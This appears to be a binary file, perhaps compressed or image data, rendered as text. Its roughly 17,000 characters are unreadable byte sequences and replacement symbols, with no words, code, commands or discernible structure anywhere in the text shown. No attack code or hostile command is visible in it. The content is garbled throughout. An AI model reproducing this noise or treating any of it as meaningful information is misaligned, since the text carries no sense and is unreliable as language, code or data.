��jq���EAbm1�]�BF�`�!ǳ$S�\F���-c.�G�Z�p�Y��D�b�@u���S���p�L Iv�%�n�b[NB�im��*�( ��1��v�qP��:���*Fsزb�I��,�w��=��F(,��اn���2�� h<�AҜ&5	g�msD��D�(Q�@qX�@��u������,���`O��v�����9�h�!���&3ԡ$�$Je&�S�A���>Ԡ�� I�\4�9	&�SJ�RAl�;�6�1-<�G�1
 �N�D~�T+��v 5C�5��?�OMa�-鬶*��AP��,�E(N�׾��Q`�|p�^�Ș_b!��J!x T�d#�%8� F1�Yl#�<��v%+D�.�G4f�]��\GO��/d`��'3P�Y� 	\\�
80�5�x�6.��[�b�X�$�#)a	�Q�}����2�2��w� tbr�t� ��.L�5���;�eo6�4�|�Q�p⋋���1	W��U��	�nk�rƛO#�P�{x����>�&1�i��)��Ұ�8LM	YC���H�8�� � @��N,AK�q�pv`taW��d�!ܳtM����� �G*r?q@�d��8�ݔ��-W��_�=�ь�9�k6����:�y�-�SN]�>_�yZ��EMq�@��@I�@����b�Lu���N@����S'�=��]��÷*c��k4 �n��l!W� �`�^#�a���P�=�o�t0,i`/�3 ����8�lH��46��!�	~"D*�t���h���m�h�S���7�
��X�
vk ي�Ys���7��$��5e��b�aA,A<A�~;�~C.��)\���c9�X�H �0%��� ���1�H�@�� cس"���	�)�����	b`V���8���v�7�k�a����������	�0���9s�hz����7P@T��C1���:�;;�S�a;ř'x��;ӡ�
 ��ٻ"�5�'i��r����&Pف`<13ɓ��ځ�j��c��Q)8[C>Y���?A�Z�iҫ)c����k�X������=ݳ���ܻ�����>⳴�J�繂<0��pg� �P��Z&h�h�\� ���zH�z��z�tH[��X��	��2��Q�PhOX ���	��� (����6#�6%��렇8��a�xX* �Z  �X �_��Xh �$��B��7|��$�S`�JfJ�@A�4A3��`��X�Ԉ�R��VX ���A���� �	zK���@�Qc��0�������`�2�>V ��ù-���		v� rp�z�D+�:Cq��az��P�e�þy���Cc1m�7�C7P91�3�#`D�'GMSС��
��&3W�0�12Q\�,��St�3���
��/C 1k�ډ<4먎*�0i &�8�<^�<_dF@ATH�@4a �}��pc0�9����jh4X��Kk�l����F������	GI�4V�*�ʃ<�a�hjp/ PG�LP)�ip�\@�N��؀��9�В��~��t"�x�^����p��a��b$ �,*P˺,��HzI�lc�[���_@�Ȗ�D���0��<Ҝ��z�����b�b ʢ|�eY�4Lv�R)J�\J�Xt���Ù�X O����A /��,�6��,�����H����`�i���P��Z�Y�S�6��Q_ \B���b�kX
���ď(�����D&��C9��������@p�.Hk�ۜq�B|D1MFD͵�H�J�
���(�� H8�$8�C0�9���{�"` T$�+��Z<@ 4`>`4�0�>0W30y0�+X��s38�3_��N��\���k�+��3�L�G�p,�p>�������nǈ���������+���0�i�e��X� vp�X�
>�
�ΟB�\�	��S��2P@�y �l�	��O8������c�e��z�6��ѥŅ7�?�� �H(�8� m 8`����P�O��"a0��]�,ʎ��ʺ�۸%�S(�B�<��J9�Q�UB���V�.�������ӽ� ���Q
>+#�Չ�Z�l3�dֈ	���� \X�j¤Y�j7D+JĜ�~��b�+8���L��������M�U���̜��&���:!�����F�ձc�It��'?h�6@����;C��L|�h�߄�l�2&h F� xX�a60�>@��Շ/�w�Ny�3}U=ի�?㕣
�Z(S��F����@K( ��F�υ�=�3����G �=V�FK�*��4��-����� l���)Ҷ: 8�j�v�mp�����?ٔ�e�� ��=��l ��(&�UR�AX	_[ '"<�5�waڏ\��ѥ=
&�(��`���E��Ł��w�����T��ɐ�sx۷�@���h�+���舺�[D��(o@%֘���Rh�
��R�J�;\���K�L�@-=\�� ��x.S  T؀�����P�U(��2%�X/R�i`��۷}���cJ�hA�Q�0���:�&�0
�s�@���;^��[%��ݱq";F��H����`�D 2>��$ 8���ͼ{�h��V���+Q�9�`��E }3�k�́���2��/P��� ^�C3*�Z`FK��=�Tώ�� �]i���F��� �k�ڪ��T*Yk���
�3�˃9����?�K�P�>�>W� T�*(�Q�!n��M�.n ���P�`�F�6�Ņw)�M
�F"�N"z�5�\�Q(¨�#0�c<�-=�c&�5���Z�#a�3��Ud*�l*%��Ҽ=�2�	�����J��R�嘩��P ��A��ˎ#K����j0�jX�Q*�]h%	�� ���)��0�HHI��b �bHP�l�������(�eRf�R��f���M�k�.�!���@��!�L�v^uVPu !(o�QJV�'�Ɂ$ �/8�`���CH�/�;6E�u(,N/��D�&`�g�4�'��h���+��̛W� �S�=k�*�������j0��`r`i�������q�GN��$׵���ā�%����aFm@fI
P��P`�.g$��	��@�Q���A� cX�V����2X �]~XI昶��뻶����iCg�6�s��ul�&��F/�� �t ���9�S�'eɖl��R��p	������嗨!W"�Q�b��䀜�3�m<= >EK�B�Q* Ce�Q� 
�~��HF��0F�M�0�bx�J��lEf��Rd귈8&��n���S�]	 �j��ߵ��&�[g��,�+�yw�'��J �a��t;�2�y��ӻ�	�& %��ޔ��!<�XELtEX��?�6 q'������� �4��q�q��݋i �`�<yMs7�E�\+!�VA��7hh��0 J��jAᕎ��R�#@Zp��;G��3/�;g�Y���3��^[Imyk2�s?c{�kS��a� lE_t�it�z�(ȃ�(� ���{IP�#J۷���ʣB�Í�p�T������(�P%<��u�{�ڤ1j�ԑKB��](Z�P�S�eo`	����;c@]��9 
�����Vd+�nm��PhUq����iFw	y���&n��^��0�[�%0�8'��{w�X'�o���{�'��;'Gg�2�^0���c��;:H$!茢,vԐ�O��5�4a�oE�N��ر�BL�b��G:�lɒ̘�@Ȭi3f,��4�+�*cP��,Z�&L�Jg2E��&Mk0�Q�z�J�_�xr�KµkӔ+v�T�d��
+�LYZʦAK��Z�Z�\�B%�/�P(P�B�˗,��k���ąF�*��)R�F]�Vƛ���R`T)o��  ��U(L�:���aܶw�m�7p_�̽y
a(���G`Q�P�a� �ڷs�c9
��D�bހ�X�7h���z���t�+ֵZd�	[��s8�f�!���7\0@$,��(xB
(��2Kpp�	��M x�]v�u��
����k�r�8����'�l�J)�S�*o�B �&�BAw%Z��/�8��+���R���Yk���Yżu�hŅ��8���H�&�H#M q�� �u2p�y
P���
Ka�Bԡ%���$X��-�  ����� %��0� x�<Z	0�QA"|��"� �9�*B8��4���AB!PA00��BM���CM�D���FU���T�I)��RKF%�M9Qs.5>���Pӈ{�59��O�5 Te0��FW|�}a�Uf��L1d��9���V3(Î,�h�
*���`3�q�(�\8�0��	(�̂��)��b� (P$�⍈o��F0��
m��[o���)P@,��p@s0�@r�YBKb��$�^xZ�=�]�r{﹭^N��1�x�q��5�K0 P��,8 �5��B+��bJ9l��	t���!��$,I��,:�ٮ�X�*�� J�����*��kCzcB	%���)y�/ae�T
/�YW�Ű\��eb�f�,�٦�rZo'�y⩇}�	��Z�c�� K���&u4J¥�&�))l�D���j�*�gd1G��C� Ih��`�X}A5�A� ,A�X�JH*���i�GvЃf�� 
E�-��D%�
WM�����k'�
PL wͰ�����ĵ�� #aC��HL�L�[�'cU\G�0Ǝb@#'�p(j�B���_rq�7�b��(@1dx�e-���VV�UP��X�j�@�l�� ��V1ֱ��m"Y��=�� ��1
� ��G���+�#չN�Ri��'+Qx��b��p��mWX�{�&�gnQO��PANAb�8j
Rx��@�)h�4hr���LĹ� (,��k(Po��p�@�D�E�b<clB �`�s$�\!v\�����t����a�[�G�i@,���d� `�N��C����@j|�Z�
@�*8T&A��%�P*xi���'����`���m�B2b�*�	d�+8��$!QV:H6�;�*h|�~`��X��ć�aOp8��¬3�\
\g�q�k_W��w��D�8��~UbX��$���/�HE(�$�Z,#n�x�10�f�n�#f�G7�l���'������\��A�b?�,`��n �d�.y�I��pQ�Pa?�er� u-;�Cج36�ɲ���I��#0��rm��[�BoD�C�-�.P S�����(1�lDb\����{.)E1b�B N t`��hE�6�Q�5b������.v���9) ��5@�O.�-%>��+z<����ғ���'���I{w��8է�)�}��J�,!Q-p�JE�A� Z����	���T����2P��@�� 	��(8���
�4@aQ�0�A`C�1�0o�"��=��-A��[/t���J(�b]&0ڊh��0�=ܗ����Aϡ�������~�X�Qa`쟡�6k�s�X��p�;.���mů?�2�`��F6��5��g'��� �i+�
P ,�;�l۶�]5���
�C��ȅ,���'��w q yG `e,�c���=��7w��� �HA�-� 4��sq6(J�� ���&��{��� �潷9^d��L'*ֹ����}{.�aܑ(�VRx<������[�@�RP3�y��!Z��V���#LCJ	M	�W@.r�ȷ	N�}B@
��PJX����<Ӛb� ��`h� է;�BxA	kJ%��B�$������?�<�@�Aj`B�<P��B���B��N�(qC��kcLCҝ�I\�:Wx�5��W��i���$ހ��y/�@�������?{	E(+��z�Eƅ�I
�S���6f��np A@ �� ��s@?�����iO����c+��@�	5�1\�`��(AB{���i��ћv � @愇u��/��+�Ҿ�VX�r�,UW�"��%��-\	��Д�e�V�@F�0�e��5Z7��e��Bm�@��-p[)�B;%�	��d��/��+��L	?M��$�)���]2�� ������X�`�E	� L����,X��!�D];��!�Dʡ $Y��ԕ�	�� |uUQ�@rU��%՚1$*�H����3� Lĳ��;xb�P U�� |�"�A��� ��M�й�.<��!�R�K�1�/�UU��ΑG��� $�,#�4��ݞ - �5�_���_-L�0(�o��(�]�p�˘�,dFQH�|�t !L��́����c7H��_?���Q[$�}L�P��<�vL0\y��vt�N�=�\xh�ӈ+���`�f��X�G��\�@�2(��I��L6���xÇ���h*eΊx�7�Nx����,�-������
F؏xC��ơ�YG,LCa�fe�	]����0��X��X�L�RT�lO�����O� >���`��A���7���$��� ���bM�T���d�U$�����Y�H � �3��)�� ����5�y� #�b���Xq�,�������b����0�����/�Q�	�,�3��<Sq�k��L-�B5Vcce#� .8 ����I��l�a�(CL��� ���8�@�� @[>�_?�#��?��-�},�A� ��#4�Adv��қ�ҽ9�3@���Fj��MV�.��Vh�H�RI"J>� t�*��8�M�A��	Ng��<�M�h�O~�1xƕ8���ނ)(�e)�� .�A�����s�B���V�W\�B��BY�ɛ�%�e�pO�������A��O���O��]I���XHQ�
Af������B�D�tZ�4Db��%*�"X���S�Y8�=��G�P �?��**���u���-.Z����:��.��R$ŻPE]:���f :5̀���q�1�@0��Gz�Ą�BC-�Eu^Ç. , �A�(�� �����`x��L�� ��p�D�* ���	��}��>꧴�����$B$��t�GNd�rd���AC6�T�A��D��rܽ�@�/�+eЛ��[���V��x�"%S"�ý�i!H�Ɂi@���J�uS�~��p@$p@�V$$�- ,(�-0�*��1���h�x��5�S�R!V^�:ti�Y��m��!�C�D��Y�卭%J�@�@�
�Im�K���������*I��*�$*���5A!#E�PQ�ʮ8�"�Y�N"S��jf
]<�?4@�.
9�&�.�"+������j/(���.@Z��j/�˼�L#���hN�/4��:k8��B+5H빘 5'\�3ȓ�6��9Ç��t�]�.Ă�\ 2���( mu��L!�*@e�*@)(�8 ��L��~��~��*,?� ��1@��Q6`� |��wh�~9�x�⨽��$��W�!$���p�و$�vE,eE������8DB� �D�"��8�c	�����=�v�, ��S| E0@�Dm� ��PmRނ�^�!A%��\�D�/��J�R!;�-���iB�X���-ݜ��E�i����u��a��I� 
bA�	*�a�$�_"��,�����B³\.AC$�!�De�$B�*f�`���?H�dA��HA.��;0�>`K�Ȯ���k¦N� d����Ƅm�D����:�V���Q�Fs<o5S���j���r�0��@'�1CL��̬�0Cf@\��+7d�C�7x���|,D�>"�~$?��#���ȵ�\����=��>��P�����/8# 0++�B3��G�(v�?�/�5�B�pmq�	,��ԎL��q�e�V�����"���/�C�ezu�0��y�
��\@=M)��\�C\�^�mV�;����-�=OC�iܢi��)��qx��x�� r��I3
A2����&2&��5����U��B��Fj�E�dvr��X�O(�#|�j��DH^�h���n��2,�2'����F�j+���l's���6�� 4G���4�5[s31��4@��K�.7Cc�rnkqN6��(i7�(�tü��:�o6���8C ����s'��vC" �|� =�����:L[7�,���� '���`6��}�E�rakP@� �*�1ȓ
g`�~$�xrC3��5����M��M'� �/�4 �@����T��r~� �7�5)�B�yA�.�8�X�UcGV�R1X� ;�Ö��:�mY�-�ۖ��J@���[�%�n�I�
����I� v_2�Ï v��G�#D�>*@^(AP��c���#N�����"�A\�"|����������ⶼ�k�f/ܮN�K���.�j1�QHU��2��xp���D�>/r'����4��Q�4���z67ws�B�^�k������� !�cx_�w�L7�B	�8娂	O{���k� 9�3@�wA�7��w¢�,$qb�s8��0`n$���d�����^٬p̎�Hjh��B*0�4��HM/H���p !q�e!��d���ktl��
-�	΃|r7��`gH{�JV�� 04�8���;�u������۲��I ӥ�E�m�u���q���]sT_��!+n�Ob�׵��^�JBȺ��!�dJ�e$
��y�g��*���W�*�U�̮.�P[��jǄ��5��*@A	�jl�����Td�5��C�G��I�*4�4K3r?>������1x����w8���:��::��d�C4\�@d�� � �~w7B	pA)`MpR��g��@\��_��l?* ��|#B;�6,l{��l�l�	|��_?���
o�����{u���l� ޿����D ��t�y�<����{�;�*�l D e�� �a���V��i�����yw@�at�Ɓ�C�)f��+W�^�{��%;v�h��y�TM��r�����4C�I(*iRi�6e��;w��S灊:xt�RG���c)�I�@!$H`!���V,l��K��\u�. �W!<���q�B"��Rr_��hcHD�
Y`��,HH�;:<��x挢,4h���ulI�THr��"&Lt���C� �Ås2~��^��7G�<�Ԩ�
�
J0\ �w���;k�9�'oܼwk����J���#uj3�5ӵ��
�a@��cTQ�U
��f��B
���H$L�F�R8a�x�QFAFEX�.��F*F����  ^�!�D~�H"���n���$ID`�J*��f�,���!"�
gT���_���L4�D3

�t��5Q2`�:�D��_蜓�9�|�F�yƟ\j1��]�QJ�`� ؑ�2���  ��D�4���h�C��`�Ɇ�l9h�U� ��.8�\���S�<�#`G:��k((F�^jI�d�9�ٛ^٩�h�6������BJ	�r
����j���ꀇ���J�h��b"���-+�+/+���_� ����ˢ�*0[�ž�!j ��6vȢ4�@������	ET�m5�\k�6�r�M��~���K�9�c��X�f:\ �.(��i������N�<N�k>��H`0�
��g��o�� <��lH��*d��	�YE�D� 	Q��b���mZ���ʆFHv���Q��	$�R�"�T@�n��t.��r�ѷ�rHX�6�>]���>c�fh�I�	b����}Ǔ�aPB��o��QEM� �I�(#��
��E���7>�~�C�F��	�GNqY��U_����5�U0�#`��������X�d¬��bZ;�ɵ�������ַ�2.��k*U������ċ��[T���A/��
�e|�Y6ї��9T����/�f;�M*��$� G:h�8ӱ���c$�avS2�f�I�n��{|��aB�|���,i����x�	�Q�gB#�і�F�I�<��#�5�9m<|� �6�@ c�B���� �_� ��bH�m�\��&�U��m�� �#*���P ,\��(@E�@�8�8 �  5��v��
���4��#5	t�p@�0:g2#KWB]"�Ќ��B��5����m3��E:�QNe`���,g���n`w|g<�4�g�cP��G-.�<0oQ��/���J{�HU@��Q`|*H0�PQN���0AEc��qcQ˳^�?��$�	I``�L�N�Li���\�'� Y �oQЂQ�����%h�	��
��<� q9�Zڢ/���_�p����]�a�H���$�	U�$��*T8��[sЄ
���)�BŎ��	WHG�����k���l��Hƙ��8Hk�븳7�P�1����1i}�c�5k�G��(d��5
P#Y��n��(d��`�%t 	�Q 
��E3��<�pk�*Xьc\� )��A��
�@�)Fa8dn�p������Ȏr�# @ �f�y�D$��B7��i�!\	�@�K\ғr�w���8�)��I�v�P�R+C����5���k�3��'��)o\wy U�?K`�2{8��"6���Ϥ@ժ
R��YtU�*8��U�&�*:�+��t'�H�` L���F�hZ�℁
t ���SpU�\Q1��`T�<�`uH��7A�%`�`E�*]�Ў�p.|�%(����!|�X=��Ŭs����/DlbmXL���,�!�|Y�� FH�f�¬�Ї	��}�����]�C
��,�dfF�&��l�Y1����� � �vN�Z���i�a�j[��>R����"y[�V�~H�ny�n��d���%�K�߬��.L������%E�~����!E7F
P̂���\����xӑ��q� ��f�4w$�?�F3�S�Hq� 1�L��F�V2�y;݉)���:�a�s̜�@1�Ή�;���4�4D��k�̞�ӧ?\A(�y������ �a�8��z��Nu*TBn{ALPw&���7�^�x�D9ʹ
AJze��d$�E,���4�o����9�긄*gsU�.�PC�� �BP� P��ba^n�I�/��eo��X(̓�(�0<���@1�M�b�~M^S�אy��Tk�X�4�	=�G�߄ ��6/c�iv�j+�9;�'�ѳ��� � @�J{�4��hx|�����n��
��` nkf N�~�؍ݮ�� �$@�h�ʢ-��cld �V��� ���`��FL@IZ���@aJaFd��^�J P��k(�b��$�BN��@sN.J	T��K,����$ �hg0�&(�j�9�܁��0��=i��Z�.�!�XL��X���py���j��4{8e|�����TJ�~L W��{b �����ʠ�1O��l��e���#(��~A�E"/��ZЬ'�L[ج�4�͂
*�b��@ ��J(�(/���B f/-�@ ͪ���0��x�	��j�n��t�0�H�4��	� 	��2��*�N���H�/�� 5z���� ��/2�O􁈴(���ʯf�gԯ��cN"�-L  pA;��ڤ�8�`K���!��ib���m�:p�U  X�Ƿ|k���� {�!ɗ|�p��anXA��  ����G4NG@IXd��*�  8��jėv�{�Fe��I��r���I���	[��dHdn
%j����,,hGx�^"�pn��aĐoJ��p_��!���r��a�AU���P2#�}*J|ʠ|z:ET��9 ���T�!��*���1��` ���<"H"b�M���\AL�PѦrB��(\��L�,�h��n�@,$-.���bh	������B `�������tk2�|(	h�bv@�h���4��Zc��`������� ؠ�@���*�5���0KP��:k@:,��,!��Mæ�����^k���"#�i��-��c#���c��XGLN%$Er�������$�Mb�ćG��4nG��V D�^�D^�L�MiT�&I! �L+E�++'J�@	���
,K�d��I�r V!��ܒ�j�-k���-˩lB%T�7kjYx�/�0����w~ax�IdA�Ap��T������z�!��:�����8�	BJ%Q �U^
�8�ǀ�6zb�$8"xVjkڤX@7CAv�}Ӧ��'���|����9/(*�s*<�Z@ �%^T `��.�@\�b�z�;񢆈�.���,������1�h�*`>�-�q��*5���`AV�aW�P&�aa%lC�t!�!�O OB:�OC�!A ̄AVve�ADI9 R"U�H4#]X !Fpl��FM LB (@$E�� |4%��H��:(�*�G�+I�6.࠲�'!�4JKO`���K��`T����m�T�@�L�P��ҙ��tb�b���P@D��-�p�Xf���6���%�vs���Pi*Ry�O�GBA|�V!y0�UTSTk,·#s�L��|T�$�v�  �zP�^e5K�T�G#�,Xbl*p$$�Lp�R���Ye��T̈́SZ#�8�łf1[��	��:��9Kx �"��eҖ@�z�0櫜�/F<c�`�U`J���*Fh`0�
�J`�B���0H��`5��?�� ������16��A�͎��8*4d�C�6�:9ʉB��:a6@�7 P��TE����"��EǍw�A҆"�g�W��|�6Ga�M|�GcAv$tAJ G�Nm	���Z�� l�x��!���E'P�򡪖LݶL�6,�R	��M�pN�D
sIބ�L��oC4p͉-7Pa*��o��o��.�@7us���SR}gxP h�`0Q�l�B�~sTU%*�tˇ3e�L�p�"J�v!����!y��h��@�WX*/�M�aN!��yH�f�7��2�z��{�u��@ �^���w|�q�e,З]k�`M]RH_�0�=&1��b4����O��H5������*� ���h�a2���2��4�gzA�'Z�?� � L��h�#F�� �P�:�Jڤ;�>aBAȁDã��(�l�fu8Tv�@$Blr��f�V!M�h�� R�v�>�h�Ȥ���8 �kH��I$��IqybJ��a�AX�jD&����؍�T+��Ҁn;�n�i�^�`@���'�����!p�|f�AM�%�oyw�	� ��NLO.Y�7y!��S�H�hK���vA8�WBieshL@'�
��.ʈ�Q�,o`6c�B%X�����A�yY������%�_�7�����E �J�õ�y��< �$�D����*���w�구� �lc�/�b(�j��Z�:f���#��dh�6�2�*@	��k������|H7�f�(g&��rO,
( H;He�!���PLz�SX�S��h�!i�p8��>��F��� $B�\ț!��l�ZaR��:ATs<A������'c�
��Z��Iab`UJ`��z������xGt���*�vGʀ)@����z,+gH����t��8 ^��^�o$�0�P"�%R �aZ @�?F1P5����VJ��M��M� ~.�SהY%$��WeS$Pe3�'�@@YJ$y��|&!��f=6�X���$
d���Avӹՙq"�vb�����;*�`β���B���jC���*������U`����`*&�h b�S.�	���?�>�	�@
�!�d����l�V����.�"�P�`��`c5�7+��C���B-�Ý!��Cc�!Iܪ[!�O��Y|�7�\Z�N��q�jڤu��g��x��{�ܦ��&e :�6���dA�`H��!N����X����:d��Z푁�m����b�����R���!@�ڍ�Z��IV���:Ї�p�L��5�$]6��� ��$xb�e�!R	�:��˩��0�>,��;�L���M�S}�Q��pA2�G㮵C�G6s�``T�W
� �"d�~T�~�W�k#��WX�XW��us�%��7��hZ�[\��Ž����q|��9IH�b����*^�����  <<��Êg���"��DXG��5�d9C"��B���!�3L5 6�����l���3�
f��3g�,����C���L�rz
5*�^����Z��b~0�� �Ƃ��BU�ڨ ��h�*T�����	���RC��֬	,qbtW�����͸\����9_���s�U��5��+�'^�>���-Z�.��D+ƚ)�b�p1hܠ��EթӧN��:�K
�* ʄ�V�ą2T����{6�c@ФɁ���!r�"$\~�P�m����m���qp�A0�BAQ,�^��~x�E����!m���U,"^S�5��2�2*N39,֢��p5�@����@�)��S���,0N&�`�7�,YB	�L9e  УJX��# \	��<~��	�\y�8D2� xSB0X��tB�c�p�'�*����K1�\S�4���8�i���Bi���rʥ�b��~:�� 4���4��*��
+�O�1�,�@P��
X(d���	K`��Y!u���<@-�u`!@TB	-tF�|� B�PEE�� �E5��F�$� %�D�Jg(��4$Q�M��O5T������@M4�CI�@�:�TSM���UVy�Wy@A�Xg���T���9ʼ
(ΑbW�w%�\k���˜��b�]��c��h�Йi�t��gKpL�ʹ�Wk��
 &��	)��71�@/p3� ��s� ����(9wb�(�<�L9% @E��VF6�y�Ao���8��� �G�{�!��}������7�\h�1ƀ(������/���`�NHa�0�u�&����,Ӣ2ͨ�D@���P=5PP�c�����i
+�\p̓QF9e0�Xye�z^I��٣��]@�n>)'t�g�z��<�	���)P�k,�Q���,U�LYjS��ԧ<5*R�
U���ZժX��	xB�n��]�
<���+ Y
!�B�-cM�ZX����� �!C�/0�A;� �`�*��	M����&d�^!!�IP}��Y ��j��,aUx��3�P�861	Y����h�)���<F�� 
#��Β��c0 P�/��V�b�4��(얜tb�@�0j��Y#0�0��P�h�ch�֙Xf�����P�?pC9ʱ|���f��X�"�R��x�8H!I�Io�d+�1   �Sx�CT�����t�
M����@�C9�8@>HH�}��O���s�Ѐ8��e#�h.n�<\��u��݃�Y� �y��c�09�w�ۓ�T��Tx���wR�T��[@)��P��[���1>)U�K�h���/�@G	�  ����{�7G�<�	��U��=�)���+pQe�BcmT%���bS���1��Rq���a D�j��|]�_w���/�� � �`a�-PAv�CjաѢ��խ".$s@���)�#p�Ch��$���H��(b��
Xj0T!��m��>�cbYP�.��=�S��s�RN��d$� H���$�*O)�.
 �z�@���y�b�ଚ9�
��À�0�\L� �'�F�M�1d9���5���Z�I[,c9v��L��� �l(&	�i�g��(��`T�N	��	|⒟�����v0���(|��Qnr��\>�ٟ�0�\x. [(��p�1�A�,�jǠF��э� a��!ՉP��I���.�l6@,tg��ə#�-|Q�R�� ���sP$�y� ��w� �)}��*B���v����B�$8e�#���̿��~쀎�!�X\��H6u�H�5�t�����ʮx}U5��W[���,����e��z%-�F�ZŲ�e�x�o�$M�l܅�n��"���j��E|�`OL`B�*�9�Ϙ�G���C��/~	cz�#s���A�1�EHU�]�HE���pS� f2;�s�r��f����aFY_T�C���~���X��33�e�T�
d����5Y��o����1��M~B���/:������<Ab  x��drr�5Rp��H�'r!
||�T�A�q�8�>�T������|vq
]��ŵ���!��ꂖQ�L,��Tc�� !u���:�� Б�~�;��Ԭ;�`�;j��2˘35~D��%	������
@s��X�B@g��;�iߕʰ:U���_� /:��!}����D�}���O���[��P���Ԭ#�V[�׺���C��j������
~X�NZ(��,�CK m�V-�rmAD�E�Y�R���_p"pZm �F/��n!�L�� %�A�F��+�+����,��/6���\�upO�p��]�$cH��])#Ű
q�q?���7���5I'r���PM� �1)�JF-�4��_55PS O���t�6�@cY�3u1{@k0u���I�u�0��Nִ�puS��#���{�\7����ܰ�8�1w��9��9z:�cdǰ
°d� �Px�G����xƣ�'P���GVD� ���!��yg6f��# �%"��� =�G��H|�v�TMs�{o��xg�@&��h�6�%��&`�#(�u`�SvB'؇���|0�0 ��j��@he~�Wkm�V��2W��A��lz��5C<��" E� ?�-�Xh�8-ƒ���m��8�m"PW�a����E�v/`[*�W� A�=���>���3!W���ȕ1:��Y�\��y��sE��]P�J�9q@O3RI 'M��t��5�,bJ*��4�0 ���`�5Oso8I}C�L�`L{���|�K�oxM�a���N�ep �	)�t������I�	�Pa݀i�e9�cO��w�:��O�s�`3@x�0���� ���x�Ȝ�
�Ћ:�?8�� ��
�� �wy?��ʘf:R B�9ɳ!�
�i{pYM��Ρ���e��X%��$Ju�`��h��hWq�W�#0�<���@��?\2� ����j�kt~��)�A���B�W|5l�E ��BD��@ n���X%9m�%�-P)��bD(J�_�0IP�m�p@.H8�Zȓ=�_`FM��R�[ʥ5��0sDR�nTYps�=h<�	WЕե
qRQ� H�� �@o!�2�qUh���LGr�p_X��x		a@2�A��
|��kHs{vaCI���@N��0� N.&
�����
�@�1��*��^� f�`h�`��`�	�� ��	{�0��I������>F�ӺO
�F	�p��d���� �N#x����j�9^�af�i ��a��0��
�p
��߹!����f�GT�Sg8
�zvZSM[3�z��(��
� '�'��@��!�MF�Y�i�0}`�#x�:j�
�p �p����֡觐o*�"W#ZW��W�v��(�,-�XY�UYh�2:��	BT�fD,�Y` 0���7iE�� ���F>�uT�F��\*0;���01�"�f�\�p����HXᦄ��Hk��y�0Siy^���4Ö���t�p]�v��#�p3@K[�2�4��34F
��@u�b��	tp���I��
���avK�I����$���p�*ƍw�k�K����A
\��Z�qw�I�� ���0^��"��xP�x3����ZN�z�V�"Ҩ�*��� ��*
%&�	�ݡ�c�#f6������u�}�{VR&��g��{��ư:_2�Zr%�08`&��*��C�@^��2[~4[���V맳��A�׳���l�W2*C0Y��C)�	L��D�X�"��7D?ʀV����RD"е"�Q���"[4�����MTk��o�.k�_@�SIpw��|ۃm�]i]��]PQ�5 ����
����5�6r�0��rc��Q`!ҹj�_�A�k�$M�+I��L��v�	��r��DcX�����;Z�մ���v��0N�u�$I���lw?6�@�9D�w��
2���\1��=�ͺP��e�K��#ҙy�[���{����ר^!��*b'�? {Q?��������ȱ7n8��4 �a
4��jR�%Z&�!}ױi���)����U ��
�0V�6�Z)F@k�rø��t%�x���z�W>�?TY<�+8�C�P��,
!3�Yٖ"!�W��.Y��F'��a��0[�VFk�3\r[��k�n�kL1d�vk�w��X�zL]ӓe�` �DH����ܧj3܃Ȍ�Ȏ,��pC��3�/�e�C;r!���a!��p����,I��L����0@0�����a<�`3ˣ�I��k�	.��M� 
`��1ݰ9���˼��0�1 ��� ��
�xی����͌Gˀya�Q�U튿�+���ڨDe ������%������ڪ=�o(~��b��MR ����!& i�7(cqTb�����+<(ZEj4���2�(3Lï�Ҕb(m���-��=|W��A\��r�YL��D�"�V�@ZCI��0Yㆰ	P��)![e0���51dDr;i,1v�1fmph�z�	\	��ւל]�%q�/ ��������� �jʍ�^y�tZ(M�
�0���(�	 = �؋��q�! �N�Mt M��p�L�4�0�0�~�M��ސ9M�,v����Kȑa����0۰���꾝�w� Ev���IPӠ_�Gq����ʉ=IFՍ;��8������!:�:_� �S*��U;�b�ޜ.��5���Y7|!
�*
�(� u׃����
��|{&�������'�n 
$�N~3��j�~ ʐ��/-B$T+(�B��B%Y�)�*p,���+D�S�6Ԁ�&EF�H��a.����#��T�/_��bF^!H�/K�sp���vR�g��
�]72$� � ��0�O_�0 ����
�!߸�
�P
�p0/S3c3rrʁ
x�*ר���Ԡ��*�!Y�ɘL;��Qp
�����F36� {0阞�3�3�������0��{��{C����aa|��ʬ��Y��M ��
s��nV������N��'��`����Q���"%fu�j� � �� �R	2�\˝�����W7���P �����{F��%��9U%�xU.@�"��v�$]Ғr� �J��SO%Ð�P!�,�A�Q�i�\��@�FO:>�R��:K�D�r�J�)�P��!$FX"KnZ ��E��8�e��*8�4i�G�r��i�
gH|+HH�;:����	�+R�I�C#I��Ȓ����Ш�D�`�:xtᡃ�bA�?���ɕO��ʯ_�(s�L��ɏ��I����P(P�j�lT�P�nJ� 18,(�m(�[yB��r�<}ڠ,ֵy�	j
"  ���@�B��(~�\�b�_���;��s<��V�H�j% �fd�A ekn�O|�>	�f ����!��p�EAdBDff�Aq�!�Q�E[d�~��L8fbr�'�Xf��X�H��H]d�E�U�\�cp���00� �X~Q/
bI��_���
Τ�L(�`(�=�"b���!�\����ܳOQl�m6Q �P
���4�VLae�eLO��+�� �QE-!�` 8 UUW]�T]U5�d}��kB'��T��Wq\q�W`��W�h �J!�0h�!�&�#�8����@ =Zz����%p)y`�ʊ�t�����n��(w��6j�J�С�v L�/���ճl�,��$�z�y�����/��k�g�Ix-�01�,2�_�l�b�۬3gp	McJ㤘UPs��V\�͸�Z�-6PFQ��zb�D����Kn�<qP����λ
��j�F�̃������뤿��#�����mBf90A� �VNB�'�R�qa���R:�����Z��ŔQLD1E_D��!f|�H f�f�qŀZ���$�L�H#��a'm� ��+~9 �i|4��0�`!�(��
Wu�hb��2�� 20�"	X� <E�@Q���>;��9Q��Bd��'�?����p�-V�
 �@UyT�) d��� KP*T�ʃ���D8��� �H�+r�+_��X/V���,g=�!���e-lmD[�@K@����2�T��.��
7�� �	`	�XI��R}�~�������
9�A�E%\�	{�Ȣ�L�	g�B���td����E�L(�a�H��̑.��:8����g�ٙc|D��)nfc�l�qX���`��Dg5R`-9�Y�r>!gX;�r5���4c�L�ڠ��QA�hN+>t9R$�o��f'^�R(6�Y܇p�7�a����	�d"S��(��!|@��(NT��Ο3�V!��U��_B�x��)�IKZ�-Ta<�u/;: {b!�X@���pp�� ��+&J�pT��Ђ� ��O����¹�\�:�;��4Q��n�@* d��-p�yBe\T���7D��ΊV]%aZ�bB���pa�Cb!�F�+A
Ҭga`�ʡD�Ake��?�J�Ђuq	��"WBD,�]G!�0/J��\Xp�)���ͺ�g�B�І��
U�J�0�/��
